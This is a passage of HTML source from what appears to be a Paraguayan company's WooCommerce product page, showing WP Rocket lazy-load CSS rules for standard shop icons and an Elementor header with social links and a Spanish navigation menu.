.pswp__button--arrow--right:before{--wpr-bg-a973aea6-65bf-43dc-9164-ea9ddd44469c: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"a973aea6-65bf-43dc-9164-ea9ddd44469c","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-a55fff9a-dd83-4173-a5bf-abe3cedf4745: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"a55fff9a-dd83-4173-a5bf-abe3cedf4745","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-953edb27-99bb-403e-b3b6-d0729bcb770c: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"953edb27-99bb-403e-b3b6-d0729bcb770c","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-162fc239-bc5f-4a86-9337-22aeccad6ff9: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"162fc239-bc5f-4a86-9337-22aeccad6ff9","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-5f99fd05-8498-4ee2-ad3c-3e1fcfa68e9a: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"5f99fd05-8498-4ee2-ad3c-3e1fcfa68e9a","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-a5c7e312-1883-4872-9b7c-f314f12c07cc: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"a5c7e312-1883-4872-9b7c-f314f12c07cc","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-4e2ff3ff-95d7-463a-af14-e972a8bb068e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"4e2ff3ff-95d7-463a-af14-e972a8bb068e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-390fb930-0b18-4e75-8e23-c41d060056c1: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"390fb930-0b18-4e75-8e23-c41d060056c1","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-f9863a63-4280-4a42-bf0f-58d2b21c3362: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"f9863a63-4280-4a42-bf0f-58d2b21c3362","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-13a67dbb-2501-4996-9a53-7c4e791ebe72: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"13a67dbb-2501-4996-9a53-7c4e791ebe72","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-392b12a1-1598-410e-8aa3-fd5457ba9d44: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"392b12a1-1598-410e-8aa3-fd5457ba9d44","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-84229e18-c497-4c2b-b6d0-93b948d8d717: url('https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png');}","hash":"84229e18-c497-4c2b-b6d0-93b948d8d717","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-fe975229-eb36-452c-bbd5-557c3086c669: url('https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"fe975229-eb36-452c-bbd5-557c3086c669","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>
<body class="wp-singular product-template-default single single-product postid-4014 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-mannah-theme theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-1919 elementor-page-5438">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="2042" class="elementor elementor-2042 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f4581bb e-flex e-con-boxed e-con e-parent" data-id="f4581bb" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6950276 elementor-shape-circle e-grid-align-left elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="6950276" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-38cf2fb" href="https://www.facebook.com/MannahSRL/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-94664b8" href="https://www.instagram.com/mannahsrl/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f7f99e6" href="https://wa.me/59561501110" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f11692a e-flex e-con-boxed e-con e-parent" data-id="f11692a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1bb6a1f ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1bb6a1f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="300" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20149'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" /><noscript><img width="300" height="149" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" class="attachment-medium size-medium wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFFF2" class="elementor-element elementor-element-9a7adb2 e-flex e-con-boxed e-con e-parent" data-id="9a7adb2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa716bf elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-inherit elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="fa716bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item" tabindex="-1">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item" tabindex="-1">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
